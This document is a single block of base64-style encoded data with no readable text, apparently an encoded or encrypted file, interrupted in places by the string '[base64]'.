ZDE7CLqsMtbJwq91a/CAXSoR6jDMQUGf20loAsJgIdbZ8PuaKBx3c2vSswo7aMeOHwASLu65ysCaKkAOKxFeYhQZG23eLbJs2/U9zICKrzT8eUTT8x0CLG9uZ85OI5+0oFosdvcE76QcAW1JPGwGpEmx5P4RmidmTEBddpBJ/q1yz+d5KYxQBXEf180Hl0imeZGurLuS3Ij2XUG+hJ0sSLlywKN/bmBuWf6vgWN2REoAO6i3wBwJje7GAqZSnfji62aZhKn3DirJ8CPPsJFU3jkbKiVdLVrPeiF4QWnSLHEyNfeCjlo7rzD/JgL+yeHuEPZj6po/T6z6DClgXER4kHN3mWQ8umyC6zGwscd/[base64]/n/UkucnIRRVcuQTzVxEDcismU/3S/Uqfddjnlue+uJV1f6N0/UU/Fay2c6ITJBNX80yup89KFzDFGpMke0W7kZIYeWc7xiLyMBnuFG+jEPM5nqPlCR82d7slyYrlnwk8Ar46OVbtVd+2E6JxUNBBoActVaxy3X6xehXclSPKwOtHREE0d3jTUhigaOzo8c8/FgLHANWpxzWmPI0N8XEOnd/MWeV61DH+1zOK4mRrcvEhxSLYD+pEILKiHgKyl+pFkmDZuvMXM/VzEPFGAg1V+nPwZJ84oYFs3kqPPioP1/4p1bdY5iWOyPz3cR4uvmd76k9c5AKrYLqYWYZhImfil5myK3XoNxaD88dOldPOUJGDV/PPIdLJZcPC83p73nSLyi+dJwboIlP3c1NjVwUzJnhfwAOKc/k8GVoXfPDvQH5U6pjmrom430XZBFfoh6frgtCRaU/H+m8+TByxqlW0oNWqMzn/QOpVy/zijVAosnNx0p5Cx/0xfdOQ+bGp7VxI9nnMoT68awgW1Map31M755Xc4YX6mpmQkUBX0jpyaNmNW9vNCKo6g3hF85fXUd5lgZzXSgQ6KoKev8WvQMyFmqe99/u9+3RrZK1AxwudDUMB5ZG+FXwUps1s73TE2+bdPEpNiltJ4bu+B9XVW5wHcGsOr1tMu06JXt+lWD6mLNZbx9oyhs2D0H4xTKgyylAPRnqFlYdg54SqVHH0ay/shFOQXZuLMl9xJShS3niykHT7mZ9XX8R4Y3uh9C8Dn/H7fU9XfGVan727l2fzYLU0WA938EyW50zDWjJbS30/3MB1kqsufnUIcgbp5w/6QYeQQlES5uRzgu6X0qVlZeA1UVD9UzfT04pkIVnTar7sAcjLq6PnrcxuLSnQiYkJztC8MikcJvd2BFi5OLnHupdc/SPnW9S1wfHSNQ/OS8kyC8zuHgprGpfpUQt4VJmrH4JeBOjlYJmZUbklHmytrVaO3jBcHqzQt9+kYjJsYfmi4qx8zEosNTlPmI1P3/qJmqgIw32YYygH8Qrus4obVOSByiHNsei/KP5hanq4lXRrwGo7S3+ttkvd1+U6dNHt2b/PybU8UO2mI6IOCpvdb6tHK2enlbxpEwhMkXR1yuF+m//rYgo0tBdh4s97O5xVuSz0DTIQHwz2b8L/EyugLqZk5mUJTXAytbsmsHBOjMXqceTUhWqvi4flsCmvCv//jOHmHfk/W4LwcgfB/QLfHV44MNvOgn5WPHS2oT8v5OR6R3WoLhWnshITt/ezHV/T95i2uLNVtkgj9WqCOkM2AFLd6pBJuwHXS7Ypx8LhuyTcWyGLCOpN1R7GHL0Qnn7wcWx/ClEcg6hNpdplrYKLF0vrcUnVocb7kMvpspk0WmbENV3I8l1T+MNWFNG9X/uk6MTrCralRVs4uAn9/XZ7z3CFP94qBaPQbE95cMoEeWNYw3mvDJ9H33MfnV1ce28hwpEkS3nYhlR7/LRHbVzgqHMcZM2mWWRE/1GI+wBku17di+p36vDHQbXjqUiGktEfBp3A7Capu2ZDXgdass5KQi3m7x5CHs2bSwvKO9kmoLIpyG1e+339t+wftMohsqYpje2x0Vm4Zvc8Yxq+XBd09ndEiw2Z9UAPP8KlawhMJ82ozK5Mwk3XBWfwOMOg9R/pHH1WnKIrZg8O0mYaQm7XV9XhHIx36vVFy2DRbsi/0xAOBzeYXcJfyr8y6adFMGa6sqfolc9HoTrCjfdNGl2Xm5jNg9DhDNtQQpdEEsDIdiSMpP01ov6irkQ4LpA2dJCqzGbbAAwiJSRCXg5AlUFNMMNjQHK3xBNcxEtGw30DpMzopwr4OH1wWOkgFNWsGOP68KVw3lANim/SvfIjGYxFe1WNvIXQ4lT/+yzMOkqjZ0BohoYAgaBRxNya7jAGK+pCCHoatiS+TetlH6N5XKETUi1FFVnc5yOzJDpHIyBhkzh5my1UQnPKA+K3rCUd5PeWO3NekPWJmYA3fArHf4eZsK7YQbPcDZSpICRZWanqamCZfNsKyI7PKXFkI/NaALlToMAOdtmubtvsmAt9Ubesfu4WxabjYERKl59ISgwotiKS67juPlXVu450uFNsmWolhsoHVE0zWzrCDWHibtaZbY1XMprohTwvtjI3Ocm/KgtTzJoLRyyd1lN9OoG+yTsueU7Vj9vZRdkKDdrsnoOUYouzY0Y0kmWWXtqj0aJJQiF+KVPQ9mM89+5D3gOEL7VYsrBdzGRSUWIc0sJf7sJZvI9jmqJlZhsE7XwtxpE3YKkJ/8Uej4ffhHJc6mlKXdhJET/2PQ9lbocteLkONSICr8gxzDecSC6gLnjM/I5NASuVw4n5G6o8IDrPhlHEWgcSw1+j/gp0Vu31GQxROefv1wnqKO2sQk2XL0lvLvSUHFW3vyKW9Jj73WEXiShy+NFH6N9BFfTlfMvUjpGeKQOByDkEPVYkmcv7fKHdzYqLnNumdKGwlELFGs7a5aGIV/F9mBx/g9yZqNgsYCTh6E3xaaP9fVVGDNMJg04dzvNPra2nP3e8bKfyETNjjHDq1VFYk4a2uEhHvlSc1/uD7hEFdzSYYil+YScIPgTclNkb6FFFomZHkZb9ZFFCzzo0twMz8UlWk6BVU41fR6cmKFBGkPe793hRyU9f1N350/[base64]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[base64]/qSWeLoZG1x6deW12AY5iWF8+xA7Tav4E9kVp7f+Y5g/7d9v9Cb2fTAwzaBRSqJhJPF7yMPQAmVcYGIpyNruucw/WjCOiJWAD10jJt/ufuBCnjvtYfwnyc3xkANsfrCkbMrSLXyC7LVrnyYFBuiEz0uoLd8WGs9G0pHfnQkxCpPOw2jqFfIVy96sKj2p63ZCDHb9A85CCv0YZjgY0i5f1IJSftBeghuU59k6HY5skOajFGqt8nnOSOPsRCvHBlU7xCWvL9DFHLIZa3hAbLzrgvsk9pvzUVffWlaRn+K6cRwCk/twm+dzyn/eIL8YyayhVx6FtZ2FSSrjoh8Be48uD14Hi1ej/C5oPlcj6xpUgvh2L7tumTEYB2YfsVDvNCWqO8IKJPMTM0Dj4uRQNJleVJ5Onog0pXpB7FLMyesIJftbtE5D/MkGI1zvrNFCFkW+EXYyBEJhMONfQc+vykPmpmywcYSoLsKN4GNWeC6fl7gTUl6HNmFGLlB5bZQ/BNR8FYf9Y24ftGhnGuZV2seFYWkAxSpiQDGD3nn6VCNn0VoTwd++8OD9S05P63MQt/Zit8PhK7VsTMflgFyq3Moz107AMqHVNZKG/6cQO4NQGrxIDz5F+uY8AeslThVSuYmR6dZY8EKMt/9Wbytbnq6em8GaCasY3FdpCJ0sLvslW+WMfR/22gtX8G1aQAoITYw4HPLDtdvck0bycjs6sHPtR9LfzvFk9DcCSLr53r11EFvbwrlMJL67ewDJ5auPUrUELEmgtIk945kcYS1W4GAzR+XKulNF2k6ZnVCzhmSY1K2qk07gnwQTSTi5Z3cA0XKmg6alI8IlIg8pBiEI1yseIyyDJL+FfiSu6LMn2Cft86/HjBVIst+bf3W19/YgF5yKlQmPUmbfInCrX3RyCTDD+7sMgRfZyDz5/n5h4UAySjri6WbbT83heH2rMqBS/hT6Feuae378v6rUpB2gxZHg0t3+RamFCyUkyDQ4qomSggfpiEXGJOmGBEAT8d58LhoO3OgGXsmAglqFSezETkt/CC53wxli/[base64]/[base64]/IluNKYjT4Szs52scPr4+ah7mC7BZBXIOcWjYr1gAg1E3LvjfIzwXcm+W/Mm4fw3bj9LRIs8NPxFZ5B2WGmEbUmI84qYuVLI3VlJcgNCDCdzovS9R0zfyfpOWQHWNDt89ca/cI5JiYisTuyDDn3oNZHGezl3ESnxsoEeXPa7nKRcMHhzh6kChCF7xyZzi+r7w9DbCF9fVq7LyRFQuzpRLICqFw+JZpHtFnE6g97kq0nysjlGFJ4VLrKC3CRn2nR9SxL2ZtRPfJCAQtxxo3F6wVUk9k6M5yXkrVEVH+IgNjHxHedWmyvJPgp7Et+dSyi+4jegTXD/4X+04El4OgTqVRmdY/3B9siYajxqGGJYWzFhP1YulY6Cg92B3Z7CWr12eDk48hAZJG91Gozm74RaMCScb+CLjsNI4aG/iQhxS5str/F5bQg4xYSrFzXih0cuKXqKeijZlxjaJAT68NAB5/Lh77T4EXA+Ar2yGVPc1kPPClJg3XscBeW2RG3pnkVLbmmzN3mR6FAfGbn4NceGGc2DKa0ffd5gjQQzyULsWOvyqc2kgiasXAJOedwV3cp0xV9GbHuLeWGMTYcAn4AWt6KJBkyPvNb3AUJ7h0wl0u2RUpPQq+SQiUKNPux9v4G916+MGcbkuD8PncKuCbEufIog1O9/JURzsGVfdE7/PvdHu6SE8z/o8fDwerRP8JJU9jEzQ9/6UJqWa0Qt5aSYIEkNozQ+0/cmotfCGISeZZwL1/f0RvKeYY68+JUf41mx4vSxtVFQfhqhkU5mZygFlHeSzb/Gg8auCnm4BmNPC6k8kbozWGwQsu71ySectWcrK0Kn67t5OrHutku4RxJQYu0ZlPVUE2fFNpE5KP1x3MH3NAZP/hZ/UGecGP1kkEG0ElrQtYaJpBGSEbHVrXu+SMvsEZO76yeZ+MFN9wDHSP94c5AaoNrhLOrXbRlIblVqJksBOYrHlxlWW/6eXxhop72QqOEk8PL8+CT5DCp6+lMmQO0YodclEIWB23c3jrHrnfw2NhHBO0EqL4SDSlD7LQ29stOMKVtvdD4u2/eAcTaRzKKTJMY70WpVyic+d1qekrAEcbzQ6F32ScLH2tqeElW/0sJdPGj/qNSHdDeIdZQ/wDCk5WY+FYqziRsaZ06GnZkuouUymFtqe0xR/w2nlF5S+Ie8SwBNBlpbkJ5/QWctg8KSDrzTwwScjmTnHsLfUc2F8XIDtnJ9jxj7r7Ja+6jtC19ASiPBKCrUOJs1wWWhnvgearLN4Kn7sQFrBGeKBnOkzor8+Z/JI6a3b0VlF8TQ+erQmfgFA2FfrtuI4RsXMzSEp7ns5a1ZH7WfuBZsx8Chj7Q6bwOTL63CW17dFOGtZQTKY+xB30eSLcN3k9xQtiXmQTnlAKNruBkdDsogfSKg55Sn0FAezSsIi3tHf/ym8BaQoegiXCZ6Kq1Djctz8dd4Db391fjkuiPTGyf5Mjs2eflDHIzbWckyNbCQVecy1quAZqLZ1o5SnpySFSvNsESUoSsjanPjll1SCbV/kd1dKLubRBkPayo5+RZR7ThoC+tmBjm42oxYu5ez+GQqEV0f2oEKS9pys4/[base64]/RY//b33meMqrnguXJ+nopibijDUEecNcsuRS4taB4amQUTK6GWPy+ovIr7LBc2/jC/D2oMZg5T0T+i5i0AjtyTq6PtxqSflfgm6m0wQuEzTIzmqmt6wRnN1vZQmfLLL+oF2l1cQLQjI1siaQ5xowsj4+EezdRIlCpDC2pzfatiZ1ebt+s+WGN3h0YUTfdcmUwsX5eHOB1MG0/E7q9ETKCjPmxFmqNQ1VR8P151/w/[base64]/bj7ZwUm8vX+Ys0j/eGRYspdW4QT2QxDaMsbwI38ApH2GfYJT/rX8szuq32oQCwDjsF1mxOdc8pRzh0+y7VVPUdvdkDhnfStg54jo0lr05iyD6waB/Yi7+PKsiLhAU1sFuaigqhagXUubsATVt2ksNv915g4dBqi97K5mDfBtY++bB7yVe6t46G/nj3QLWHZyv1xqQJ9ydjlBpWJUvIrh5A2+3bwqHyEYjo2YYzEyYQJD59fSxCrxXONOt7dzlzE+kRrjwppTArvkfuKnZKPnJIOKzuBd7ahPEg5jf4GwqGri7LnIAwt5/U26R2/KiAiqlcoy9rRxyyJE+bfl/[base64]/dFzNdmZHWdbW+sk4eMZmaI2LYsvL6vA+guU86I9v2ohegf+ymhBE3Q+WOGwIyo3o5jV5HKK7B+a4uBUMvtNJVGR1LXuoPXZfjIXI3BOTJstGKtJh5ixtjH8+fvE9JK/iTCBb8iXenCks3ZpFUIuPzfyZigcE95XmYqOSvScPsJwX7+FmPLHW/6PqXVOSTSMR5UxooKIXea6rDoHTeHHPa0ng484TGmY0jBhD/p7auj8/5VGQUCcF3FvlqtOnkscBGamA6g2GBFuMqnUHf858Y9Z2b2v5M0o8aRwhsr0ivmphngYKD9rH7qswaBup4Wc1vZrPY+aPwQ9aUJqzNta2CRxdri8PtJ6WIk0nYtP89PXGjleWNElTNHbgpuqR18HJxRQEN3v7dc/1pWWC5RHMSuINVFbOBfNWUgQo4WEzMgF8nvXtsXBAfmYmyvPdnmES4Ui8bxtP3W4+MmXPGgXZtPKZkMQLGVgkIhVqlDymqJVoJ8B5CxtUr9JgSpcobpU8/[base64]/jT82zqLYlWVj1+wMJwJz6vwkJUVLzzHo5QHPVDJtj4WEnkKS0dzdYrp+mmipSnQyPpvYlROHiafUQLpiDklMmn8josVhMrLSlHAae/rYJhl67S1JGidcDyW/OaLj3E3NvQPzXX4EAZYZjOUdVEIR9bGM8yrGAemT+Nh/B+y5dUYDWpJpExsceLCi7+K8P8UKQUNoIiur63Xab1soD0XKeyVeZYeuosur8EsyOV22/y201vrKbfikBtKEYJRM9w7p+t52O7lQaetI2dQWgIr4bjfZ87BmK8j/UMhmYRZK+j5x2hbhqcQfiQXmbwsat99ahqnoChDusX+/QuzvNqiDt7cpscoWKBPNdDLzPxjy8VARemWyTwSyKBCkmuEnhmVafk0w7Tzh7TZPo2SgQwItCphwqd9MNF3N13OVNqkS6UkiIyRSwokEXo6IbMtF/vqGo4mQxPRLnO5K6XvtranXLuiBojqF0WN2VuQlFYE47NfiLKNONDcBYGS/jjinzR/NGkrTyqk0UCgSuM5OYtYkxJddrgbV84G4i3l3iTIKr9WHFWp9evaJEhDwgu3x2aC9sLLJZzsA3X2eLFZgG3VXz9wfKxVVWnc6Hw4PNcC3P2YtpoX1OPCR2g4zZHoAD4hZPxtP8Ml3QOjr6iT4Q5NfFKqP5KnXx/GBI5Up/CpkcJqw4btU/G/[base64]/8S/+jo+jjpPCQ3hOOOuOBzC5gzfDQR6BxWRex01MSsgpXy4Yshotwy+pXUMo1ejheCzR/kOLombh7OnrI+rEnzHTiNJD0hm0WD5IVA5F3FffznhqBpWc9YG6ilpGCg1psneLhQXf0J38hz159sx2hf+4EvlYaS2kN7UN1r9T7KzceK4S/fhhVy/SVtg9j0GwstxEqPVV4k24zorWLWQXE8MSXXWC2F6piL5Fo2w1LTmhJSV36XIAk6LIC9JSeA9//vb0cMGKWFETkveqEPdl3QJSnJUx7K5ipFFMc9JKFo9kDv2FxtGGNLRVcGMdjxz25i3NfgtYmthHIwnMC9aDf4bcqM1VfiELHkSD8jwo7a8gh6PTBli8flj+t9bMpCEsL7Xz8bibYyPbjcEvB2AvNFuszn1/7h6LBjYlvb2liswOzw6NBpOYTIBj2Cv/b0Q1NMMaeyZxo8HtmEOS+kUW7y/lWE1iRdqNItcrKwh64zbMicrl4Vwx8NaWnEEJ+p53HdnHia9Sx9lWxGgLqyPhiwYg4ixs11cL17jEttCb4CIo3/wrsLAZmAbCtszYwJvM6PO/2+AzYqfVL7NkYO7FB/st9Ey8BvoROtujU+inYEr2heT6vMJNEtA8pVJ8dsHj+879DuyYnFEHZsvTZ2zyNKp1HUAty2rfE6jSGn+qNFn4PkDs9kffBoXkT4i2E5ZjXxqAYPTOPSHlyMBFLH8J4vTNIk3GGZSwq3OGxZugxZzIZD67dE7ayatcNPivSHhpXMH1D7/KH8V2AXook2QJ09/qKIUauYwfMg5J++NkbBxmzvcjgeLRvx6vNtffzHGzQVzI5gN323iav/bSy8yuqjFFt44gDYdak1hHW0wMcJQ2kzvXGVhFO5ReuO8cqBEpeDPjPg2kgduAM2bYIPTkV2dms4IzNPHoVoxpsYG7Ju17CsW6aUXEOz/UuKZkbrVdWtOmviCD5K5iJqVQh+o39Vs+WmccU2hscGFfoK1ndn6KmMzEsp8IpN5X/IVLi0uVIq+SiTM8fj4kzUooNAU01hGurprKI3TblZhNgh8Yoh/SiyBadk4LtzBC3zGix5t//b2JsmdVthNtthKt7leMHAktZkujBbWw/zbV3s3/00xFU0Jf2CH7zjnnxG7tYgNf0IkrAWvgymdUuTZXlcsQ9n6XvBMqtLo053LOkeATru7Rn4zZCkKGtPAUmyAyyTohQrO1W3ae9ocnY/UcGTenjWIvEkR2gXYXnGZ+NjF5SUr35w900UrTuMHknZqfCL0Ct